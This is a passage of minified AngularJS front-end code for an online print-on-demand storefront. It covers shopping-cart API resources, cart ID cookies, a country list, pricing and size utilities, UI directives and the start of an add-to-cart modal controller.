},updateItemQuantity:{method:"PUT",params:{lineItemKey:"@lineItemKey",passcode:"@passcode",quantity:"@quantity"},url:"/"+d.api.endpoint+"/carts/:cartId/update/:lineItemKey"},updateItemWallHangingKit:{method:"PUT",params:{lineItemKey:"@lineItemKey",passcode:"@passcode",wallHangingKit:"@wallHangingKit"},url:"/"+d.api.endpoint+"/carts/:cartId/updateWallHangingKit/:lineItemKey"},removeItem:{method:"DELETE",url:"/"+d.api.endpoint+"/carts/:cartId/remove/:lineItemKey",headers:{"Content-Type":"application/json"},data:{}},updatePersonalizationTexts:{method:"PUT",params:{lineItemKey:"@lineItemKey",passcode:"@passcode"},url:"/"+d.api.endpoint+"/carts/:cartId/update/:lineItemKey/personalization"},checkout:{method:"PUT",url:"/"+d.api.endpoint+"/carts/:cartId/checkout?passcode=:passcode",params:{passcode:"@passcode",warranty:"@warranty"}},updateCoupon:{method:"PUT",params:{passcode:"@passcode"},url:"/"+d.api.endpoint+"/carts/:cartId/coupon/update"},deleteCoupon:{method:"DELETE",params:{passcode:"@passcode",key:"@key"},url:"/"+d.api.endpoint+"/carts/:cartId/coupon/delete"},getSimilarCampaigns:{method:"GET",url:"/"+d.api.endpoint+"/carts/:cartId/:storeKey/similar",params:{passcode:"@passcode"}},getSimilarCampaignsNoCartId:{method:"GET",url:"/"+d.api.endpoint+"/stores/:storeKey/similar"}});return g.getShoppingCartId=function(){var a=localStorage.shoppingCartId;return a&&""!==a||(a=b.get("scId")),c.isString(a)?a:g.renew()},g.getShoppingCartPasscode=function(){var a=localStorage.cartPasscode;return a&&""!==a||(a=b.get("scPc")),a&&c.isString(a)&&"null"!==a?a:null},g.clear=function(){var a=arguments.length>0&&void 0!==arguments[0]&&arguments[0];b.remove("scId",{path:"/"}),b.remove("scPc",{path:"/"}),localStorage.removeItem("shoppingCartId"),localStorage.removeItem("cartPasscode"),a&&localStorage.removeItem("shoppingCartIdNew")},g.renew=function(){var a=localStorage.shoppingCartIdNew;return a||(a=f()),g.updateCartId(a),a},g.updateCartId=function(a){g.clear(!0);try{localStorage.shoppingCartId=a}catch(b){}g.refreshIdCookie(a)},g.refreshIdCookie=function(a){a&&(localStorage.shoppingCartId&&localStorage.shoppingCartId!==b.get("scId")&&b.put("scId",localStorage.shoppingCartId,{expires:e.shoppingCartConfig.getDefaultExpirationDate()}),localStorage.cartPasscode&&localStorage.cartPasscode!==b.get("scPc")&&b.put("scPc",localStorage.cartPasscode,{expires:e.shoppingCartConfig.getDefaultExpirationDate()}),(null==b.get("scId")||""==b.get("scId")||c.isString(b.get("scId"))&&b.get("scId").indexOf("object")>-1)&&(b.put("scId",a,{expires:e.shoppingCartConfig.getDefaultExpirationDate()}),b.remove("scPc",{path:"/"})))},g.updatePasscode=function(a){try{localStorage.cartPasscode=a}catch(c){}b.put("scPc",a,{expires:e.shoppingCartConfig.getDefaultExpirationDate()})},g}]),a("default",g)}}}),a.registerDynamic("7a",["12"],!0,function(a,b,c){function d(a,b){var c=[];return e(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}var e=a("12");return c.exports=d,c.exports}),a.registerDynamic("7b",["7c","7a","13","14"],!0,function(a,b,c){function d(a,b){var c=h(a)?e:f;return c(a,g(b,3))}var e=a("7c"),f=a("7a"),g=a("13"),h=a("14");return c.exports=d,c.exports}),a.registerDynamic("7d",[],!0,function(a,b,c){function d(a){return a!==a}return c.exports=d,c.exports}),a.registerDynamic("7e",[],!0,function(a,b,c){function d(a,b,c){for(var d=c-1,e=a.length;++d<e;)if(a[d]===b)return d;return-1}return c.exports=d,c.exports}),a.registerDynamic("64",["7f","7d","7e"],!0,function(a,b,c){function d(a,b,c){return b===b?g(a,b,c):e(a,f,c)}var e=a("7f"),f=a("7d"),g=a("7e");return c.exports=d,c.exports}),a.registerDynamic("80",["64","8"],!0,function(a,b,c){function d(a,b,c){var d=null==a?0:a.length;if(!d)return-1;var h=null==c?0:f(c);return h<0&&(h=g(d+h,0)),e(a,b,h)}var e=a("64"),f=a("8"),g=Math.max;return c.exports=d,c.exports}),a.registerDynamic("81",["12","4c"],!0,function(a,b,c){function d(a,b){var c=-1,d=f(a)?Array(a.length):[];return e(a,function(a,e,f){d[++c]=b(a,e,f)}),d}var e=a("12"),f=a("4c");return c.exports=d,c.exports}),a.registerDynamic("82",[],!0,function(a,b,c){function d(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].value;return a}return c.exports=d,c.exports}),a.registerDynamic("83",["84"],!0,function(a,b,c){function d(a,b){if(a!==b){var c=void 0!==a,d=null===a,f=a===a,g=e(a),h=void 0!==b,i=null===b,j=b===b,k=e(b);if(!i&&!k&&!g&&a>b||g&&h&&j&&!i&&!k||d&&h&&j||!c&&j||!f)return 1;if(!d&&!g&&!k&&a<b||k&&c&&f&&!d&&!g||i&&c&&f||!h&&f||!j)return-1}return 0}var e=a("84");return c.exports=d,c.exports}),a.registerDynamic("85",["83"],!0,function(a,b,c){function d(a,b,c){for(var d=-1,f=a.criteria,g=b.criteria,h=f.length,i=c.length;++d<h;){var j=e(f[d],g[d]);if(j){if(d>=i)return j;var k=c[d];return j*("desc"==k?-1:1)}}return a.index-b.index}var e=a("83");return c.exports=d,c.exports}),a.registerDynamic("27",["86","87","13","81","82","88","85","22","14"],!0,function(a,b,c){function d(a,b,c){b=b.length?e(b,function(a){return m(a)?function(b){return f(b,1===a.length?a[0]:a)}:a}):[l];var d=-1;b=e(b,j(g));var n=h(a,function(a,c,f){var g=e(b,function(b){return b(a)});return{criteria:g,index:++d,value:a}});return i(n,function(a,b){return k(a,b,c)})}var e=a("86"),f=a("87"),g=a("13"),h=a("81"),i=a("82"),j=a("88"),k=a("85"),l=a("22"),m=a("14");return c.exports=d,c.exports}),a.registerDynamic("89",["27","14"],!0,function(a,b,c){function d(a,b,c,d){return null==a?[]:(f(b)||(b=null==b?[]:[b]),c=d?void 0:c,f(c)||(c=null==c?[]:[c]),e(a,b,c))}var e=a("27"),f=a("14");return c.exports=d,c.exports}),a.register("8a",["3","7b","80","89"],function(a,b){"use strict";var c,d,e,f,g,h,i,j,k;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=[{code:"AF",name:"Afghanistan"},{code:"AL",name:"Albania"},{code:"DZ",name:"Algeria"},{code:"AD",name:"Andorra"},{code:"AO",name:"Angola"},{code:"AI",name:"Anguilla"},{code:"AQ",name:"Antarctica"},{code:"AG",name:"Antigua and Barbuda"},{code:"AR",name:"Argentina"},{code:"AM",name:"Armenia"},{code:"AW",name:"Aruba"},{code:"AU",name:"Australia"},{code:"AT",name:"Austria"},{code:"AZ",name:"Azerbaijan"},{code:"BS",name:"Bahamas"},{code:"BH",name:"Bahrain"},{code:"BD",name:"Bangladesh"},{code:"BB",name:"Barbados"},{code:"BY",name:"Belarus"},{code:"BE",name:"Belgium"},{code:"BZ",name:"Belize"},{code:"BJ",name:"Benin"},{code:"BM",name:"Bermuda"},{code:"BT",name:"Bhutan"},{code:"BO",name:"Bolivia, Plurinational State of"},{code:"BA",name:"Bosnia and Herzegovina"},{code:"BW",name:"Botswana"},{code:"BR",name:"Brazil"},{code:"BN",name:"Brunei Darussalam"},{code:"BG",name:"Bulgaria"},{code:"BF",name:"Burkina Faso"},{code:"BI",name:"Burundi"},{code:"KH",name:"Cambodia"},{code:"CM",name:"Cameroon"},{code:"CA",name:"Canada"},{code:"CV",name:"Cape Verde"},{code:"KY",name:"Cayman Islands"},{code:"CF",name:"Central African Republic"},{code:"TD",name:"Chad"},{code:"CL",name:"Chile"},{code:"CN",name:"China"},{code:"CO",name:"Colombia"},{code:"KM",name:"Comoros"},{code:"CD",name:"Congo, the Democratic Republic of the"},{code:"CR",name:"Costa Rica"},{code:"CI",name:"C\xf4te d'Ivoire"},{code:"HR",name:"Croatia"},{code:"CW",name:"Cura\xe7ao"},{code:"CY",name:"Cyprus"},{code:"CZ",name:"Czech Republic"},{code:"DK",name:"Denmark"},{code:"DJ",name:"Djibouti"},{code:"DM",name:"Dominica"},{code:"DO",name:"Dominican Republic"},{code:"EC",name:"Ecuador"},{code:"EG",name:"Egypt"},{code:"SV",name:"El Salvador"},{code:"GQ",name:"Equatorial Guinea"},{code:"ER",name:"Eritrea"},{code:"EE",name:"Estonia"},{code:"ET",name:"Ethiopia"},{code:"FK",name:"Falkland Islands (Malvinas)"},{code:"FJ",name:"Fiji"},{code:"FI",name:"Finland"},{code:"FR",name:"France"},{code:"GF",name:"French Guiana"},{code:"PF",name:"French Polynesia"},{code:"GA",name:"Gabon"},{code:"GM",name:"Gambia"},{code:"GE",name:"Georgia"},{code:"DE",name:"Germany"},{code:"GH",name:"Ghana"},{code:"GI",name:"Gibraltar"},{code:"GR",name:"Greece"},{code:"GL",name:"Greenland"},{code:"GD",name:"Grenada"},{code:"GP",name:"Guadeloupe"},{code:"GU",name:"Guam"},{code:"GT",name:"Guatemala"},{code:"GN",name:"Guinea"},{code:"GW",name:"Guinea-Bissau"},{code:"GY",name:"Guyana"},{code:"HT",name:"Haiti"},{code:"HN",name:"Honduras"},{code:"HK",name:"Hong Kong"},{code:"HU",name:"Hungary"},{code:"IS",name:"Iceland"},{code:"IN",name:"India"},{code:"ID",name:"Indonesia"},{code:"IQ",name:"Iraq"},{code:"IE",name:"Ireland"},{code:"IL",name:"Israel"},{code:"IT",name:"Italy"},{code:"JM",name:"Jamaica"},{code:"JP",name:"Japan"},{code:"JO",name:"Jordan"},{code:"KZ",name:"Kazakhstan"},{code:"KE",name:"Kenya"},{code:"KI",name:"Kiribati"},{code:"KR",name:"Korea, Republic of"},{code:"XK",name:"Kosovo"},{code:"KW",name:"Kuwait"},{code:"KG",name:"Kyrgyzstan"},{code:"LA",name:"Laos"},{code:"LV",name:"Latvia"},{code:"LB",name:"Lebanon"},{code:"LS",name:"Lesotho"},{code:"LR",name:"Liberia"},{code:"LY",name:"Libya"},{code:"LI",name:"Liechtenstein"},{code:"LT",name:"Lithuania"},{code:"LU",name:"Luxembourg"},{code:"MO",name:"Macao"},{code:"MK",name:"Macedonia, the former Yugoslav Republic of"},{code:"MG",name:"Madagascar"},{code:"MW",name:"Malawi"},{code:"MY",name:"Malaysia"},{code:"MV",name:"Maldives"},{code:"ML",name:"Mali"},{code:"MT",name:"Malta"},{code:"MH",name:"Marshall Islands"},{code:"MQ",name:"Martinique"},{code:"MR",name:"Mauritania"},{code:"MU",name:"Mauritius"},{code:"MX",name:"Mexico"},{code:"FM",name:"Micronesia, Federated States of"},{code:"MD",name:"Moldova, Republic of"},{code:"MC",name:"Monaco"},{code:"MN",name:"Mongolia"},{code:"ME",name:"Montenegro"},{code:"MS",name:"Montserrat"},{code:"MA",name:"Morocco"},{code:"MZ",name:"Mozambique"},{code:"MM",name:"Myanmar"},{code:"NA",name:"Namibia"},{code:"NR",name:"Nauru"},{code:"NP",name:"Nepal"},{code:"NL",name:"Netherlands"},{code:"NZ",name:"New Zealand"},{code:"NI",name:"Nicaragua"},{code:"NE",name:"Niger"},{code:"NG",name:"Nigeria"},{code:"NO",name:"Norway"},{code:"OM",name:"Oman"},{code:"PK",name:"Pakistan"},{code:"PW",name:"Palau"},{code:"PS",name:"Palestine, State of"},{code:"PA",name:"Panama"},{code:"PG",name:"Papua New Guinea"},{code:"PY",name:"Paraguay"},{code:"PE",name:"Peru"},{code:"PH",name:"Philippines"},{code:"PL",name:"Poland"},{code:"PT",name:"Portugal"},{code:"QA",name:"Qatar"},{code:"RE",name:"R\xe9union"},{code:"RO",name:"Romania"},{code:"RW",name:"Rwanda"},{code:"KN",name:"Saint Kitts and Nevis"},{code:"LC",name:"Saint Lucia"},{code:"VC",name:"Saint Vincent and the Grenadines"},{code:"WS",name:"Samoa"},{code:"SM",name:"San Marino"},{code:"ST",name:"Sao Tome and Principe"},{code:"SA",name:"Saudi Arabia"},{code:"SN",name:"Senegal"},{code:"RS",name:"Serbia"},{code:"SC",name:"Seychelles"},{code:"SL",name:"Sierra Leone"},{code:"SG",name:"Singapore"},{code:"SK",name:"Slovakia"},{code:"SI",name:"Slovenia"},{code:"SB",name:"Solomon Islands"},{code:"SO",name:"Somalia"},{code:"ZA",name:"South Africa"},{code:"SS",name:"South Sudan"},{code:"ES",name:"Spain"},{code:"LK",name:"Sri Lanka"},{code:"SD",name:"Sudan"},{code:"SR",name:"Suriname"},{code:"SZ",name:"Swaziland"},{code:"SE",name:"Sweden"},{code:"CH",name:"Switzerland"},{code:"TW",name:"Taiwan, Province of China"},{code:"TJ",name:"Tajikistan"},{code:"TZ",name:"Tanzania, United Republic of"},{code:"TH",name:"Thailand"},{code:"TL",name:"Timor-Leste"},{code:"TG",name:"Togo"},{code:"TO",name:"Tonga"},{code:"TT",name:"Trinidad and Tobago"},{code:"TN",name:"Tunisia"},{code:"TR",name:"Turkey"},{code:"TM",name:"Turkmenistan"},{code:"TC",name:"Turks and Caicos Islands"},{code:"TV",name:"Tuvalu"},{code:"UA",name:"Ukraine"},{code:"AE",name:"United Arab Emirates"},{code:"GB",name:"United Kingdom"},{code:"US",name:"United States"},{code:"UY",name:"Uruguay"},{code:"UZ",name:"Uzbekistan"},{code:"VU",name:"Vanuatu"},{code:"VN",name:"Viet Nam"},{code:"VG",name:"Virgin Islands, British"},{code:"VI",name:"Virgin Islands, U.S."},{code:"YE",name:"Yemen"},{code:"ZM",name:"Zambia"},{code:"ZW",name:"Zimbabwe"}],h=[{code:"MA",name:"Morocco"}],i=[{code:"US"},{code:"EU"}],j=f([].concat(h,g),["name"],["asc"]),k=c.module("gl.resource.countries",[]).factory("Countries",function(){return{DEFAULT:"US",isKnownCountry:function(a){return"US"===a||"MX"===a||"CA"===a||"AU"===a},isTaxIdRequiredCountry:function(a){return"BR"===a||"MX"===a},isUS:function(a){return"US"===a},isEU:function(a){return"EU"===a},storeCountries:function(a){return a&&a.countries&&a.countries.length?d(g,function(b){return e(a.countries,b.code)>-1}):g},countries:g,sellerCountries:j,regions:i}}),a("default",k)}}}),a.register("58",["3","2d","8a","2a"],function(a,b){"use strict";var c,d,e,f,g,h;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=c.module("gl.utilMethods",[e.name]),h="st",f(g),g.service("UtilMethods",["Countries",function(a){var b=2.54,c=function(a){return Math.round(a*b*100)/100},d=function(a,b,c){var d=f(a,b,c);return e(d)},e=function(a){if(null!=a)return""+a},f=function(a,b,d){if(null!=a[b]){if(d)return a[b];var e=a[b];return c(e)}return null},g=function(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"American Apparel";if(a.constructor===Array&&b){var c="^"+b;a=a.filter(function(a){return!a.name.match(c)})}return a},h=function(a){var b=null;return b=11===a.getMonth()?new Date(a.getFullYear()+1,0,1):new Date(a.getFullYear(),a.getMonth()+1,1)},i=function(a,b){return a.replace(/{(\d)}/g,function(a,c){return b.length>c&&void 0!==b[c]?b[c]:a})},j=function(a){return a=Number(a.replace(/^\D+([\d|\.]+)\s+\w+/,"$1")),"$"+(Math.round(a+.13*a)-.01)},k=function(a){return a.settings&&"preview"===a.settings.stage},l=function(a){return!!a&&(a.shopifyUrl&&""!==a.shopifyUrl)};return{convertAndPrettifySize:d,filterByBrand:g,getStartOfNextMonth:h,sprintf:i,getUpdatedPrice:j,isStorePreview:k,isShopifyStore:l}}]),g.service("InternalUrlRouting",["$window","$location","CONFIG",function(a,b,c){var d=/appspot.com/,e=function(){return b.protocol()+"://"+b.host()},f=function(){return d.test(b.host())};this.gotoSellerPageUrl=function(b){f()?a.open(e()+"/sell/sell.html#/stores/"+b,"_blank"):a.open(c.domains.sell+"/stores/"+b,"_blank")},this.gotoBuyPageUrl=function(b,c,d){f()?a.open(e()+"/"+b+"?"+h+"="+d,"_blank"):a.open(c,"_blank")},this.gotoCartUrl=function(b,c){f()?a.location=b+"?"+h+"="+c:a.location=b},this.gotoRelativePath=function(b,c,d){var e=function(){if(!d)return"";var a=[];for(var b in d)d[b]&&a.push(b+"="+encodeURIComponent(d[b]));return a.join("&")};f()?a.location="/"+b+"?"+h+"="+c+(d?"&"+e():""):a.location="/"+b+(d?"?"+e():"")}}]),g.service("MultiColorCanvasUtils",function(){var a=function(a){return"white"===((a||{}).name||"").toLowerCase()&&"ffffff"!==((a||{}).hex||"").toLowerCase()},b=function(a){return"black"===((a||{}).name||"").toLowerCase()&&"000000"!==((a||{}).hex||"").toLowerCase()};this.shouldRenderColorHexInsteadOfName=function(c){if(!c)return!1;var e=a(c.color)||b(c.color);return c.variant?e&&("CANVAS_PRINTS"===c.variant.productCategory.productGroup||"PRINTS_AND_FRAMED_ART"===c.variant.productCategory.productGroup):!(!c.campaign||!Array.isArray(c.campaign.variants))&&(c.campaign.variants&&d(c.campaign.variants,function(a){if(a.product.name===c.name)return e=e&&("CANVAS_PRINTS"===a.productCategory.productGroup||"PRINTS_AND_FRAMED_ART"===a.productCategory.productGroup),!1}),e)},this.getCanvasBackgroundColor=function(a){return a.designs.FRONT?a.designs.FRONT.backgroundColor:a.designs.BACK?a.designs.BACK.backgroundColor:"#FFFFFF"}}),g.service("SVGMockupUtils",function(){this.shouldRenderSVGMockup=function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(a).toLocaleLowerCase().includes("mockupsvg")}}),g.service("fulfillmentAvailabilityUtils",function(){this.isFulfillableTo=function(a,b){return a&&a.fulfillableRegions&&a.fulfillableRegions.indexOf(b)!==-1},this.isVariantKeyFulfillableTo=function(a,b,c){return b&&b.fulfillableRegionsBySizeAndColor&&b.fulfillableRegionsBySizeAndColor[a]&&b.fulfillableRegionsBySizeAndColor[a].indexOf(c)!==-1}}),a("default",g)}}}),a.registerDynamic("8b",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){"use strict";angular.module("mgcrea.ngStrap.collapse",[]).provider("$collapse",function(){var a=this.defaults={animation:"am-collapse",disallowToggle:!1,activeClass:"in",startCollapsed:!1,allowMultiple:!1},b=this.controller=function(b,c,d){function e(a){for(var b=i.$targets.$active,c=0;c<b.length;c++)a<b[c]&&(b[c]=b[c]-1),b[c]===i.$targets.length&&(b[c]=i.$targets.length-1)}function f(a){var b=i.$targets.$active;return b.indexOf(a)!==-1}function g(a){var b=i.$targets.$active.indexOf(a);b!==-1&&i.$targets.$active.splice(b,1)}function h(a){i.$options.allowMultiple||i.$targets.$active.splice(0,1),i.$targets.$active.indexOf(a)===-1&&i.$targets.$active.push(a)}var i=this;i.$options=angular.copy(a),angular.forEach(["animation","disallowToggle","activeClass","startCollapsed","allowMultiple"],function(a){angular.isDefined(d[a])&&(i.$options[a]=d[a])});var j=/^(false|0|)$/i;angular.forEach(["disallowToggle","startCollapsed","allowMultiple"],function(a){angular.isDefined(d[a])&&j.test(d[a])&&(i.$options[a]=!1)}),i.$toggles=[],i.$targets=[],i.$viewChangeListeners=[],i.$registerToggle=function(a){i.$toggles.push(a)},i.$registerTarget=function(a){i.$targets.push(a)},i.$unregisterToggle=function(a){var b=i.$toggles.indexOf(a);i.$toggles.splice(b,1)},i.$unregisterTarget=function(a){var b=i.$targets.indexOf(a);i.$targets.splice(b,1),i.$options.allowMultiple&&g(a),e(b),i.$viewChangeListeners.forEach(function(a){a()})},i.$targets.$active=i.$options.startCollapsed?[]:[0],i.$setActive=b.$setActive=function(a){angular.isArray(a)?i.$targets.$active=a:!i.$options.disallowToggle&&f(a)?g(a):h(a),i.$viewChangeListeners.forEach(function(a){a()})},i.$activeIndexes=function(){return i.$options.allowMultiple?i.$targets.$active:1===i.$targets.$active.length?i.$targets.$active[0]:-1}};this.$get=function(){var c={};return c.defaults=a,c.controller=b,c}}).directive("bsCollapse",["$window","$animate","$collapse",function(a,b,c){return{require:["?ngModel","bsCollapse"],controller:["$scope","$element","$attrs",c.controller],link:function(a,b,c,d){var e=d[0],f=d[1];e&&(f.$viewChangeListeners.push(function(){e.$setViewValue(f.$activeIndexes())}),e.$formatters.push(function(a){if(angular.isArray(a))f.$setActive(a);else{var b=f.$activeIndexes();angular.isArray(b)?b.indexOf(1*a)===-1&&f.$setActive(1*a):b!==1*a&&f.$setActive(1*a)}return a}))}}}]).directive("bsCollapseToggle",function(){return{require:["^?ngModel","^bsCollapse"],link:function(a,b,c,d){var e=d[1];b.attr("data-toggle","collapse"),e.$registerToggle(b),a.$on("$destroy",function(){e.$unregisterToggle(b)}),b.on("click",function(){if(!c.disabled){var d=c.bsCollapseToggle&&"bs-collapse-toggle"!==c.bsCollapseToggle?c.bsCollapseToggle:e.$toggles.indexOf(b);e.$setActive(1*d),a.$apply()}})}}}).directive("bsCollapseTarget",["$animate",function(a){return{require:["^?ngModel","^bsCollapse"],link:function(b,c,d,e){function f(){var b=g.$targets.indexOf(c),d=g.$activeIndexes(),e="removeClass";angular.isArray(d)?d.indexOf(b)!==-1&&(e="addClass"):b===d&&(e="addClass"),a[e](c,g.$options.activeClass)}var g=e[1];c.addClass("collapse"),g.$options.animation&&c.addClass(g.$options.animation),g.$registerTarget(c),b.$on("$destroy",function(){g.$unregisterTarget(c)}),g.$viewChangeListeners.push(function(){f()}),f()}}}])}(),e()}),a.registerDynamic("8c",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return e()}),a.register("8d",["3","8e","8b","8c"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]},function(a){},function(a){},function(a){}],execute:function(){d=c.module("gl.collapseModule",["ngAnimate","mgcrea.ngStrap.collapse"]),a("default",d)}}}),a.register("8f",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.ui.quantity",[]).directive("quantity",function(){return{scope:{value:"=",valueChange:"&",item:"="},require:"ngModel",restrict:"E",controller:["$scope",function(a){a.getRange=function(){for(var b=[],c=a.item&&a.item.quantity?Math.max(51,a.item.quantity+1):51,d=1;d<c;d++)b.push(d);return b},a.$watch("value",function(b,d){d&&d!==b&&a.valueChange&&c.isFunction(a.valueChange)&&a.valueChange(a.item)})}],template:"<div class='quantity'><div>QTY</div>\n\t\t\t\t\t\t<select ng-model='value' ng-options=\"i for i in getRange()\">\n\t\t\t\t\t\t</select></div>"}}),a("default",d)}}}),a.register("90",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("LocationModule.services",[]),d.factory("Location",["$resource",function(a){var b="/api/location";return a(b,{},{getLocation:{url:b,method:"GET"}})}]),a("default",d)}}}),a.registerDynamic("91",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/processResponseModal.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/processResponseModal.tpl.html",'<div class="error-modal modal" tabindex="-1" role="dialog"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" ng-click="$hide()" aria-label="Close"><span aria-hidden="true">&times;</span></button> <h4 class="modal-title">We\'re sorry! Something went wrong. Please try again in a bit.</h4> </div> <div class="modal-body"> <div> <ul> <li ng-repeat="error in errors">{{error}}</li> </ul> </div> </div> <div class="modal-footer btn-managed"> <div class="row"> <div class="col-xs-9"> </div> <div class="col-xs-3"> <button class="btn btn-primary" ng-click="$hide()" aria-label="Close">Close</button> </div> </div> </div> </div> </div> </div> ')}]),c.exports}),a.register("92",[],function(a,b){"use strict";var c;return{setters:[],execute:function(){c={"storefront.preview.store.creation.error":{msg:"There was an error in the registration process. Please try again in a few minutes."},"storefront.preview.seller.creation.error":{msg:"There was an error in the registration process. Please try again in a few minutes."},"storefront.preview.salesforce.registration.error":{msg:"There was an error in the registration process. Please try again in a few minutes."},"storefront.preview.kount.submission.error":{msg:"There was an error in the registration process. Please try again in a few minutes."},"storefront.preview.checklist.store.notfound":{msg:"There was an error processing the checklist. Please try again in a few minutes."},"storefront.preview.salesforce.store.creation.error":{msg:"There was an error saving the domain. Please try again in a few minutes."},"storefront.preview.storesettings.notfound":{msg:"There was an error saving the domain. Please try again in a few minutes."},"storefront.preview.store.invalidstage.error":{msg:"The store is in a invalid stage. This process can't continue."},"storefront.preview.store.submitdomain.toomanystores":{msg:"The store has too many stores for this process. Please contact support."},"storefront.preview.store.launch.domainmissing":{msg:"The domain of the store has not been configured."},"storefront.preview.store.launch.domainconflict":{msg:"The domain is already mapped with another application. Please, remove this mapping before continue"},"storefront.preview.store.submitdomain.invaliddomainstatus":{msg:"The domain of the store is already approved."},"storefront.preview.store.name.length.error":{msg:"Store name exceeded 30 characters limit."},"default":{msg:"Something wrong happen"}},a("default",c)}}}),a.register("93",["3","91","94","92"],function(a,b){"use strict";var c,d,e,f,g,h;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=c.module("gl.processResponse",[d.name,e.name]),h=function(a){return"undefined"!=typeof a&&a},g.service("processResponse",["$rootScope","$modal","buttonHandler",function(a,b,c){return function(e,g){var i=void 0;return g&&(i=c.start(g,null)),e.then(function(a){return a})["catch"](function(c){if(h(c.data.errors)){var e=a.$new();e.errors=c.data.errors.map(function(a){return f[a.code]?f[a.code].msg:f["default"].msg}),b({templateUrl:d.name,scope:e})}else if(h(c.data.error)){var g=a.$new();g.errors=[c.data.error.message],b({templateUrl:d.name,scope:g})}return Promise.reject(c)})["finally"](function(){i&&i.end()})}}]),a("default",g)}}}),a.register("95",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.headersInterceptModule",[]),d.config(["$httpProvider",function(a){a.defaults.transformResponse.push(function(a,b){var c=b();return a&&c.fbeventid&&(a.fbeventid=c.fbeventid),a})}]),a("default",d)}}}),a.register("96",["3","30","5b","2c","2d","6b","5e","6c","97","4e","54","58","8d","8f","98","90","93","95"],function(a,b){"use strict";var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]},function(a){h=a["default"]},function(a){i=a["default"]},function(a){j=a["default"]},function(a){k=a["default"]},function(a){l=a["default"]},function(a){m=a["default"]},function(a){n=a["default"]},function(a){o=a["default"]},function(a){p=a["default"]},function(a){q=a["default"]},function(a){r=a["default"]},function(a){s=a["default"]},function(a){t=a["default"]}],execute:function(){u="EU",v=c.module("gl.addToCartModal",[j.name,i.name,k.name,l.name,m.name,n.name,o.name,p.name,q.name,r.name,s.name,t.name]),v.controller("addToCartModalCtrl",["$scope","Campaigns","Carts","resourceExec","fbPixel","$modal","Location","$timeout","$cookies","UtilMethods","$window","MultiColorCanvasUtils","SVGMockupUtils","fulfillmentAvailabilityUtils","processResponse",function(a,b,c,i,j,k,l,m,n,o,p,q,r,s,t){function u(){return!!a.isSizeUpdated.value||(a.isSizeUpdated.value=!1,!1)}function v(b){t(l.getLocation().$promise,b).then(function(b){a.buyerCountryRegion=b.body?b.body.region:null})["catch"](function(b){a.buyerCountryRegion=""})}var w=(a.$parent.$parent.campaignKey,a.$parent.$parent.variantKey),x=a.$parent.$parent.color,y=a.$parent.$parent.size;a.variants=[],a.splitVariants=[],a.variantsLoaded=[],a.firstVariantsByCategory={},a.shouldRenderColorHexInsteadOfName=q.shouldRenderColorHexInsteadOfName,a.shouldRenderSVGMockup=r.shouldRenderSVGMockup,a.allVariantsByCategories=new Map,a.setDefaultParentScopeParams=function(){a.variants.length>0&&(w||(w=a.variants[0].vkey),x||(x=a.variants[0].defaultColor),!y&&a.variants[0].sizes.length>0&&(y=a.variants[0].sizes[0].name))};var z=function(){a.variantsToShow=a.variants.filter(function(b){return!b.productCategory.groupBySubCategory||a.firstVariantsByCategory[b.subCategory]===b.id}),a.splitVariants=e(a.variantsToShow,3)},A=function(a,b){return{key:a.key+b.hex,variant:a,color:b,nameColor:a.name+" "+b.name}};a.init=function(){a.selected={},a.variantById={},a.isSizeUpdated={value:""},a.isSizeSelectorAvailable=function(){return!!a.model&&a.model.color.sizes.length>1},a.variantColors=[],a.buyQuantity={value:1},a.setDefaultParentScopeParams();var b=function(a,b){var c=[];g(a.colors,function(a){a.hex===b.color.hex?c.unshift(a):c.push(a)}),a.colors=c},c=void 0,d=0;g(a.variants,function(e){e.vkey==w&&(c=e,a.selectedVariantIndex=Math.floor(d/3)),e.productCategory.groupBySubCategory&&(a.firstVariantsByCategory[e.subCategory]?a.allVariantsByCategories.get(e.subCategory).push(e):(a.firstVariantsByCategory[e.subCategory]=e.id,a.allVariantsByCategories.set(e.subCategory,[e])));var h=c===e?x:e.defaultColor,i=f(e.colors,["name",h]);i&&0!==i.sizes.length||(i=f(e.colors,function(a){return a.sizes.length>0}),i&&(e.defaultColor=i.name)),a.selected[e.key]={color:i,variant:e},a.variantById[e.id]=e,b(e,a.selected[e.key]),g(e.colors,function(b){a.variantColors.push(A(e,b))}),d++}),z(),a.variantLoaded=function(b){a.variantsLoaded.push(b)},a.getUpdatePrice=function(a){return o.getUpdatedPrice(a)},a.containsStrikeThroughTag=function(){return a.campaign.store.tags.indexOf("vanitymarkuppricing")!==-1},a.generateVariantPrices=function(){g(a.variants,function(b){var c=a.size.surcharge.amount,d=((b.price.amount+c)/100).toFixed(2),e=h.formatMoney(d,{symbol:b.price.symbol}),f=b.productCategory.groupBySubCategory?b.subCategoryDescription:b.name;b.updatedName=""+f,b.updatedPrice=e+" "+b.price.currency})},a.isInches=!0,a.showInches=function(){a.isInches=!0},a.showCentimeters=function(){a.isInches=!1},a.convertAndPrettifySize=function(b,c){return 